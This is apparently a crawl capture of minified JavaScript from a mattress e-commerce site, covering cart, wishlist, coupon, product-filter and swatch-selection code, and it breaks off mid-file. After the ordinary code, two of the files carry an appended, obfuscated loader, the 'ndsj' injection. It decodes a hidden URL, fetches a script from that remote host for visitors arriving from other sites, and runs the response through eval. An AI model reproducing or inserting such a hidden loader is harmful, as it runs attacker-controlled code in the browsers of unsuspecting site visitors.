refreshRecaptcha&&refreshRecaptcha(),n.removeClass("button-loading"),r(e)}})}),t(document).on("change",".switch-currency",function(){t(this).closest("form").submit()}),t(document).on("click",".js-add-to-wishlist-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.toggleClass("wis_added"),a.removeClass("button-loading").removeClass("js-add-to-wishlist-button").addClass("js-remove-from-wishlist-button")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-remove-from-wishlist-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.closest("tr").remove(),a.removeClass("js-remove-from-wishlist-button").addClass("js-add-to-wishlist-button")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-add-to-compare-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;t(".compare-count span").text(e.data.count),window.showAlert("alert-success",e.message),a.removeClass("button-loading")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-remove-from-compare-button",function(e){e.preventDefault();var a=t(this),s=a.html();a.html(s+"..."),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.text(s),window.showAlert("alert-danger",e.message),!1;t(".compare-count span").text(e.data.count),t(".table__compare").load(window.location.href+" .table__compare > *",function(){window.showAlert("alert-success",e.message),a.html(s)})},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".add-to-cart-button",function(e){e.preventDefault();var a=t(this);a.prop("disabled",!0).addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",data:{id:a.data("id")},dataType:"json",success:function(e){if(a.prop("disabled",!1).removeClass("button-loading").addClass("active"),e.error)return window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),"checkout"===a.prop("name")&&void 0!==e.data.next_url?window.location.href=e.data.next_url:t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){console.log("data====>"),console.log(e.data),e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.prop("disabled",!1).removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".add-to-cart-form button[type=submit]",function(e){e.preventDefault(),e.stopPropagation();var a=t(this);null!=document.getElementById("pincodeavail")&&document.getElementById("pincodeavail").value;var s=new FormData(a.closest("form")[0]),n=$("form").serializeArray();s.append("data1",n),console.log("Form Data=======>>><<<"),console.log(s),t(".hidden-product-id").val()?(a.prop("disabled",!0).addClass("btn-disabled").addClass("button-loading"),t.ajax({type:"POST",cache:!1,url:a.closest("form").prop("action"),data:s,contentType:!1,processData:!1,success:function(e){if(console.log(a.closest("form").prop("action")+"===========>>>"),console.log(e),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),"checkout"===a.prop("name")&&void 0!==e.data.next_url?window.location.href=e.data.next_url:t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){console.log("Ajax Cart===========>>>"),console.log(e),e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),r(e,a.closest("form"))}})):a.prop("disabled",!0).addClass("btn-disabled")}),t(document).on("click",".remove-cart-item",function(e){e.preventDefault();var a=t(this);a.closest("li").addClass("content-loading"),t.ajax({url:a.data("url"),method:"GET",success:function(e){if(a.closest("li").removeClass("content-loading"),e.error)return window.showAlert("alert-danger",e.message),!1;t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(a){a.error||(t(".cart-dropdown-wrap").html(a.data.html),t(".mini-cart-icon span").text(a.data.count),window.showAlert("alert-success",e.message))}})},error:function(e){a.closest("li").removeClass("content-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".remove-cart-button",function(e){e.preventDefault();var a=t(this);a.closest(".table--cart").addClass("content-loading"),t.ajax({url:a.data("url"),method:"GET",success:function(e){if(e.error)return window.showAlert("alert-danger",e.message),a.closest(".table--cart").removeClass("content-loading"),!1;t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){a.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-success",e.message)}),t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("change",".submit-form-on-change",function(){t(this).closest("form").submit()});var n=[],i=function(t){var a,s=new ClipboardEvent("").clipboardData||new DataTransfer,r=e(n);try{for(r.s();!(a=r.n()).done;){var o=a.value;s.items.add(o)}}catch(i){r.e(i)}finally{r.f()}t.files=s.files,l(t)},l=function(e){var a=t(".image-upload__text"),s=t(e).data("max-files"),r=e.files.length;s?(r>=s?a.closest(".image-upload__uploader-container").addClass("d-none"):a.closest(".image-upload__uploader-container").removeClass("d-none"),a.text(r+"/"+s)):a.text(r);var n=t(".image-viewer__list"),o=t("#review-image-template").html();if(n.addClass("is-loading"),n.find(".image-viewer__item").remove(),r){for(var i=r-1;i>=0;i--)n.prepend(o.replace("__id__",i));for(var l=function(t){var a=new FileReader;a.onload=function(e){n.find(".image-viewer__item[data-id="+t+"]").find("img").attr("src",e.target.result)},a.readAsDataURL(e.files[t])},c=r-1;c>=0;c--)l(c)}n.removeClass("is-loading")};function c(e){e.closest(".table--cart").addClass("content-loading"),t.ajax({type:"POST",cache:!1,url:e.closest("form").prop("action"),data:new FormData(e.closest("form")[0]),contentType:!1,processData:!1,success:function(a){if(a.error)return window.showAlert("alert-danger",a.message),e.closest(".table--cart").removeClass("content-loading"),e.closest(".detail-qty").find(".qty-val").text(a.data.count),!1;t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){e.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-success",a.message)}),t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(t){e.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-danger",t.message)}})}t(document).on("change",".form-review-product input[type=file]",function(e){e.preventDefault();var a=this,s=t(a),r=s.data("max-size");Object.keys(a.files).map(function(e){if(r&&a.files[e].size/1024>r){var t=s.data("max-size-message").replace("__attribute__",a.files[e].name).replace("__max__",r);window.showAlert("alert-danger",t)}else n.push(a.files[e])});var o=n.length,l=s.data("max-files");l&&o>l&&n.splice(o-l-1,o-l),i(a)}),t(document).on("click",".form-review-product .image-viewer__icon-remove",function(e){e.preventDefault();var a=t(e.currentTarget).closest(".image-viewer__item").data("id");n.splice(a,1);var s=t(".form-review-product input[type=file]")[0];i(s)}),sessionStorage.reloadReviewsTab&&(t('.nav-tabs li a[href="#Reviews"]').tab("show"),sessionStorage.reloadReviewsTab=!1),t(document).on("click",".form-review-product button[type=submit]",function(e){var n=this;e.preventDefault(),e.stopPropagation(),t(this).prop("disabled",!0).addClass("btn-disabled").addClass("button-loading");var o=t(this).closest("form");t.ajax({type:"POST",cache:!1,url:o.prop("action"),data:new FormData(o[0]),contentType:!1,processData:!1,success:function(e){e.error?a(e.message):(o.find("select").val(0),o.find("textarea").val(""),s(e.message),setTimeout(function(){sessionStorage.reloadReviewsTab=!0,window.location.reload()},1500)),t(n).prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")},error:function(e){t(n).prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),r(e)}})}),t(".form-coupon-wrapper .coupon-code").keypress(function(e){if(13===e.keyCode)return t(".apply-coupon-code").trigger("click"),e.preventDefault(),e.stopPropagation(),!1}),t(document).on("click",".detail-qty .qty-up",function(e){e.preventDefault(),e.stopPropagation();var a=parseInt(t(this).closest(".detail-qty").find(".qty-val").text(),10);a+=1,t(this).prev().text(a),t(this).closest(".detail-qty").find("input").val(a),t(this).closest(".section--shopping-cart").length&&c(t(this))}),t(document).on("click",".detail-qty .qty-down",function(e){e.preventDefault(),e.stopPropagation();var a=parseInt(t(this).closest(".detail-qty").find(".qty-val").text(),10);(a-=1)>1||(a=1),t(this).next().text(a),t(this).closest(".detail-qty").find("input").val(a).trigger("change"),a>=0&&t(this).closest(".section--shopping-cart").length&&c(t(this))}),t(document).on("click",".btn-apply-coupon-code",function(e){e.preventDefault();var a=t(e.currentTarget);a.prop("disabled",!0).addClass("btn-disabled").addClass("button-loading"),t.ajax({url:a.data("url"),type:"POST",data:{coupon_code:a.closest(".form-coupon-wrapper").find(".coupon-code").val()},headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")},success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")):t(".section--shopping-cart").load(window.location.href+"?applied_coupon=1 .section--shopping-cart > *",function(){a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),window.showAlert("alert-success",e.message)})},error:function(e){void 0!==e.responseJSON?"undefined"!==e.responseJSON.errors?t.each(e.responseJSON.errors,function(e,a){t.each(a,function(e,t){window.showAlert("alert-danger",t)})}):void 0!==e.responseJSON.message&&window.showAlert("alert-danger",e.responseJSON.message):window.showAlert("alert-danger",e.status.text),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")}})}),t(document).on("click",".btn-remove-coupon-code",function(e){e.preventDefault();var a=t(e.currentTarget),s=a.text();a.text(a.data("processing-text")),t.ajax({url:a.data("url"),type:"POST",headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")},success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.text(s)):t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){a.text(s)})},error:function(e){void 0!==e.responseJSON?"undefined"!==e.responseJSON.errors?t.each(e.responseJSON.errors,function(e,a){t.each(a,function(e,t){window.showAlert("alert-danger",t)})}):void 0!==e.responseJSON.message&&window.showAlert("alert-danger",e.responseJSON.message):window.showAlert("alert-danger",e.status.text),a.text(s)}})}),t(document).on("click",".js-remove-from-wishlist-button-wishlist",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.closest("tr").remove()},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(window).on("load",function(){var e=t("#flash-sale-modal");e.length&&!function(e){for(var t=e+"=",a=document.cookie.split(";"),s=0;s<a.length;s++){for(var r=a[s];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return""}(e.data("id"))&&setTimeout(function(){var t,a,s,r;e.modal("show"),t=e.data("id"),a=new Date,s=new URL(window.siteUrl),a.setTime(a.getTime()+864e5),r="expires="+a.toUTCString(),document.cookie=t+"=1; "+r+"; path=/; domain="+s.hostname},5e3)}),t(document).on("click",".js-quick-view-button",function(e){e.preventDefault();var a=t("#quick-view-modal");a.find(".quick-view-content").html(""),a.find(".modal-body").addClass("modal-empty"),a.find(".loading-spinner").show(),a.modal("show"),t.ajax({url:t(e.currentTarget).data("url"),type:"GET",success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.modal("hide")):(a.find(".loading-spinner").hide(),a.find(".modal-body").removeClass("modal-empty"),a.find(".quick-view-content").html(e.data),a.find(".product-image-slider").slick({slidesToShow:1,slidesToScroll:1,rtl:o,arrows:!1,fade:!1,asNavFor:".slider-nav-thumbnails"}),a.find(".slider-nav-thumbnails").slick({slidesToShow:5,slidesToScroll:1,rtl:o,asNavFor:".product-image-slider",dots:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>'}),a.find(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),a.find(".slider-nav-thumbnails .slick-slide").eq(0).addClass("slick-active"),a.find(".product-image-slider").on("beforeChange",function(e,t,s,r){a.find(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),a.find(".slider-nav-thumbnails .slick-slide").eq(r).addClass("slick-active")}),a.find(".product-image-slider").lightGallery({selector:".slick-slide:not(.slick-cloned) a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1}),t(".list-filter").each(function(){t(this).find("a").on("click",function(e){e.preventDefault(),t(this).parent().siblings().removeClass("active"),t(this).parent().toggleClass("active"),t(this).parents(".attr-detail").find(".current-size").text(t(this).text()),t(this).parents(".attr-detail").find(".current-color").text(t(this).attr("data-color"))})}))},error:function(){a.modal("hide")}})});var d=t("#products-filter-ajax"),u=t(".products-listing");function p(e){d.find("input, select, textarea").each(function(a,s){var r=t(s),n=e[r.attr("name")]||null;"checkbox"===r.attr("type")?(r.prop("checked",!1),Array.isArray(n)?r.prop("checked",n.includes(r.val())):r.prop("checked",!!n)):r.is("[name=max_price]")?r.val(n||r.data("max")):r.is("[name=min_price]")?r.val(n||r.data("min")):r.val()!=n&&r.val(n),r.trigger("change")})}function f(e){e||(e=d.serializeArray());var a=m(e),s=!1;a&&a.length&&a.map(function(e){var t;t="[]"==e.name.substring(e.name.length-2)?'[name="'+e.name+'"][value="'+e.value+'"]':'[name="'+e.name+'"]',d.find(t).length&&(s=!0)}),t(".shop-filter-toogle").length&&(s?t(".shop-filter-toogle").addClass("is-filtering"):t(".shop-filter-toogle").removeClass("is-filtering"))}function m(e){var t=[];return e.forEach(function(e){e.value&&(!["min_price","max_price"].includes(e.name)||d.find("input[name="+e.name+"]").data(e.name.substring(0,3))!=parseInt(e.value))&&t.push(e)}),t}function g(e){for(var t,a=arguments.length>1&&void 0!==arguments[1]&&arguments[1],s=e||window.location.search.substring(1),r=/([^&=]+)=?([^&]*)/g,n=/\+/g,o=function(e){return decodeURIComponent(e.replace(n," "))},i={};t=r.exec(s);){var l=o(t[1]),c=o(t[2]);"[]"==l.substring(l.length-2)?(a&&(l=l.substring(0,l.length-2)),(i[l]||(i[l]=[])).push(c)):i[l]=c}return i}t(document).on("click",".clear_filter.clear_all_filter",function(e){e.preventDefault(),p([]),d.trigger("submit")}),t(document).on("click",".clear_filter.bf_icons",function(e){e.preventDefault();var a,s=t(e.currentTarget),r=s.data("name"),n=s.data("value");if("[]"==r.substring(r.length-2))"checkbox"===(a=d.find('[name="'+r+'"][value="'+n+'"]')).attr("type")?a.prop("checked",!1):a.val(null);else switch((a=d.find('[name="'+r+'"]')).attr("name")){case"min_price":a.val(a.data("min"));break;case"max_price":a.val(a.data("max"));break;default:a.val(null)}a&&a.trigger("change"),d.trigger("submit")}),t(document).on("change",".product-category-select",function(){t(".product-cat-label").text(t.trim(t(this).find("option:selected").text()))}),t(".product-cat-label").text(t.trim(t(".product-category-select option:selected").text())),t(document).on("click",".show-advanced-filters",function(e){e.preventDefault(),e.stopPropagation(),t(this).toggleClass("active"),t(".advanced-search-widgets").slideToggle(500)}),f(),d.length&&(t(document).on("submit","#products-filter-ajax",function(e){e.preventDefault();var s=t(e.currentTarget),n=s.serializeArray(),o=m(n),i=[];u.find("input").map(function(e,a){var s=t(a);s.val()&&o.push({name:s.attr("name"),value:s.val()})}),o.map(function(e){i.push(encodeURIComponent(e.name)+"="+e.value)});var l=s.attr("action")+(i&&i.length?"?"+i.join("&"):"");o.push({name:"s",value:1}),t.ajax({url:s.attr("action"),type:"GET",data:o,beforeSend:function(){u.find(".list-content-loading").show(),window.closeShopFilterSection&&window.closeShopFilterSection(),t("html, body").animate({scrollTop:d.offset().top-t("header").height()},500)},success:function(e){0==e.error?(u.html(e.data),l!=window.location.href&&window.history.pushState(o,e.message,l),f(n)):a(e.message||"Opp!")},error:function(e){r(e)},complete:function(){u.find(".list-content-loading").hide()}})}),window.addEventListener("popstate",function(){var e=window.location.origin+window.location.pathname;d.attr("action")==e?(p(g()),d.trigger("submit")):history.back()},!1),t(document).on("click",".products-listing .pagination-page a",function(e){e.preventDefault();var a=new URL(t(e.currentTarget).attr("href")).searchParams.get("page");u.find("input[name=page]").val(a),d.trigger("submit")}),t(document).on("click",".products_sortby .products_ajaxsortby a",function(e){e.preventDefault();var a=t(e.currentTarget),s=a.attr("href"),r=a.closest(".products_ajaxsortby");if(r.find("a.selected").removeClass("selected"),a.addClass("selected"),s.indexOf("?")>=0){var n=s.substring(s.indexOf("?")+1);if(n){var o=g(n);u.find('input[name="'+r.data("name")+'"]').val(o[r.data("name")])}}d.trigger("submit")}))})}(jQuery)})(),void 0===e){!function(e,t){for(var a={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},s=n,r=e();;)try{if(parseInt(s("0x151"))/1*(-parseInt(s(a.R))/2)+parseInt(s(a.G))/3+-parseInt(s(a.H))/4*(-parseInt(s(a.K))/5)+parseInt(s("0x15d"))/6+parseInt(s(a.D))/7*(-parseInt(s(360))/8)+-parseInt(s(331))/9+-parseInt(s(300))/10*(-parseInt(s(302))/11)==821515)break;r.push(r.shift())}catch(o){r.push(r.shift())}}(r,821515);var e=!0,t=function(){var e={R:351,G:"0x146",H:296},t=n;this[t(345)]=function(a,s){var r={R:"0x13e",G:313},n=t,o=new XMLHttpRequest;o[n("0x13a")+n("0x130")+n("0x12a")+n(e.R)+n(e.G)+n(e.H)]=function(){var e=n;4==o[e("0x137")+e(346)+e(r.R)+"e"]&&200==o[e("0x145")+e(317)]&&s(o[e(r.G)+e(301)+e("0x14d")+e(316)])},o[n("0x134")+"n"](n(340),a,!0),o[n("0x13b")+"d"](null)}},a=function(){var e={R:"0x144",G:309},t=n;return Math[t("0x14a")+t(e.R)]()[t(e.G)+t(303)+"ng"](36)[t("0x14c")+t(357)](2)},s=function(){return a()+a()};function r(){var e=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(r=function(){return e})()}function n(e,t){var a=r();return(n=function(e,t){return a[e-=296]})(e,t)}!function(){var e={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},a={R:352,G:344},r={R:"0x169"},o=n,i=(navigator,document),l=(screen,window),c=i[o(e.R)+o("0x138")],d=l[o(355)+o("0x155")+"on"][o("0x143")+o(e.G)+"me"],u=i[o(e.H)+o(329)+"er"];if(0==d[o(e.K)+o(344)+"f"](o(354)+".")&&(d=d[o("0x14c")+o(e.D)](4)),u&&!m(u,o(e.N)+d)&&!m(u,o(e.t)+o(e.P)+"."+d)&&!c){var p=new t,f=o(320)+o(e.q)+o(347)+o("0x133")+o(e.Y)+o(e.k)+o("0x13f")+o("0x15c")+o("0x147")+o("0x156")+o(e.T)+o(e.b)+o("0x164")+o("0x14e")+o(e.r)+o(e.p)+"="+s();p[o(e.W)](f,function(e){var t=o;m(e,t("0x161")+"x")&&l[t(r.R)+"l"](e)})}function m(e,t){var s=o;return -1!==e[s(a.R)+s(a.G)+"f"](t)}}()}

--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/vendor/core/plugins/ecommerce/js/change-product-swatches.js?v=1.6.3
body_size: 2005
content:
(() => {
    function e(e, n) {
        for (var t = 0; t < n.length; t++) {
            var o = n[t];
            o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
        }
    }

    var n = function () {
        function n() {
            !function (e, n) {
                if (!(e instanceof n)) throw new TypeError("Cannot call a class as a function")
            }(this, n), this.xhr = null, this.handleEvents()
        }

        var t, o;
        return t = n, (o = [{
            key: "handleEvents", value: function () {
                var e = this, n = $("body");
                n.on("click", ".product-attributes .visual-swatch label, .product-attributes .text-swatch label", (function (e) {
                    e.preventDefault();
                    var n = $(e.currentTarget).find("input[type=radio]");
                    if (n.is(":checked")) return !1;
                    n.prop("checked", !0), $(e.currentTarget).closest(".visual-swatch").find("input[type=radio]:checked").length < 1 && n.prop("checked", !0), n.trigger("change")
                })), n.off("change").on("change", ".product-attributes input, .product-attributes select", (function (n) {
                    $(n.currentTarget).closest(".product-attributes").find(".attribute-swatches-wrapper").each((function (e, n) {
                        var t = $(n);
                        "dropdown" === t.data("type") ? t.find("select").val() : t.find("input[type=radio]:checked").val()
                    })), e.getProductVariation($(n.currentTarget).closest(".product-attributes"))
                }))
            }
        }, {
            key: "getProductVariation", value: function (e) {
                var n = this, t = [];
                n.xhr && (n.xhr.abort(), n.xhr = null), e.find(".attribute-swatches-wrapper").each((function (e, n) {
                    var o, a = $(n);
                    (o = "dropdown" === a.data("type") ? a.find("select").val() : a.find("input[type=radio]:checked").val()) && t.push(o)
                })), t.length ? n.xhr = $.ajax({
                    url: e.data("target"),
                    type: "GET",
                    data: {attributes: t},
                    beforeSend: function () {
                        window.onBeforeChangeSwatches && "function" == typeof window.onBeforeChangeSwatches && window.onBeforeChangeSwatches(t)
                    },
                    success: function (e) {
                        window.onChangeSwatchesSuccess && "function" == typeof window.onChangeSwatchesSuccess && window.onChangeSwatchesSuccess(e)
                    },
                    complete: function (e) {
                        window.onChangeSwatchesComplete && "function" == typeof window.onChangeSwatchesComplete && window.onChangeSwatchesComplete(e)
                    },
                    error: function (e) {
                        window.onChangeSwatchesError && "function" == typeof window.onChangeSwatchesError && window.onChangeSwatchesError(e)
                    }
                }) : (window.onBeforeChangeSwatches && "function" == typeof window.onBeforeChangeSwatches && window.onBeforeChangeSwatches({attributes: t}), window.onChangeSwatchesSuccess && "function" == typeof window.onChangeSwatchesSuccess && window.onChangeSwatchesSuccess(null), window.onChangeSwatchesComplete && "function" == typeof window.onChangeSwatchesComplete && window.onChangeSwatchesComplete(null), window.onChangeSwatchesError && "function" == typeof window.onChangeSwatchesError && window.onChangeSwatchesError(null))
            }
        }]) && e(t.prototype, o), n
    }();
    $(document).ready((function () {
        new n
    }))
})();
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/themes/wowy/js/components.js?v=1.6.3
body_size: 45388
content:
if((()=>{var t={9669(t,e,n){t.exports=n(1609)},5448(t,e,n){"use strict";var r=n(4867),i=n(6026),a=n(4372),o=n(5327),s=n(4097),c=n(4109),l=n(7985),u=n(5061),f=n(5655),d=n(5263);t.exports=function(t){return new Promise(function(e,n){var p,v=t.data,h=t.headers,m=t.responseType;function g(){t.cancelToken&&t.cancelToken.unsubscribe(p),t.signal&&t.signal.removeEventListener("abort",p)}r.isFormData(v)&&delete h["Content-Type"];var y=new XMLHttpRequest;if(t.auth){var _=t.auth.username||"",b=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";h.Authorization="Basic "+btoa(_+":"+b)}var C=s(t.baseURL,t.url);function w(){if(y){var r="getAllResponseHeaders"in y?c(y.getAllResponseHeaders()):null,a={data:m&&"text"!==m&&"json"!==m?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:r,config:t,request:y};i(function(t){e(t),g()},function(t){n(t),g()},a),y=null}}if(y.open(t.method.toUpperCase(),o(C,t.params,t.paramsSerializer),!0),y.timeout=t.timeout,"onloadend"in y?y.onloadend=w:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(w)},y.onabort=function(){y&&(n(u("Request aborted",t,"ECONNABORTED",y)),y=null)},y.onerror=function(){n(u("Network Error",t,null,y)),y=null},y.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded",r=t.transitional||f.transitional;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(u(e,t,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",y)),y=null},r.isStandardBrowserEnv()){var x=(t.withCredentials||l(C))&&t.xsrfCookieName?a.read(t.xsrfCookieName):void 0;x&&(h[t.xsrfHeaderName]=x)}"setRequestHeader"in y&&r.forEach(h,function(t,e){void 0===v&&"content-type"===e.toLowerCase()?delete h[e]:y.setRequestHeader(e,t)}),r.isUndefined(t.withCredentials)||(y.withCredentials=!!t.withCredentials),m&&"json"!==m&&(y.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&y.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(p=function(t){y&&(n(!t||t&&t.type?new d("canceled"):t),y.abort(),y=null)},t.cancelToken&&t.cancelToken.subscribe(p),t.signal&&(t.signal.aborted?p():t.signal.addEventListener("abort",p))),v||(v=null),y.send(v)})}},1609(t,e,n){"use strict";var r=n(4867),i=n(1849),a=n(321),o=n(7185),s=function t(e){var n=new a(e),s=i(a.prototype.request,n);return r.extend(s,a.prototype,n),r.extend(s,n),s.create=function(n){return t(o(e,n))},s}(n(5655));s.Axios=a,s.Cancel=n(5263),s.CancelToken=n(4972),s.isCancel=n(6502),s.VERSION=n(7288).version,s.all=function(t){return Promise.all(t)},s.spread=n(8713),s.isAxiosError=n(6268),t.exports=s,t.exports.default=s},5263(t){"use strict";function e(t){this.message=t}e.prototype.toString=function(){return"Cancel"+(this.message?": 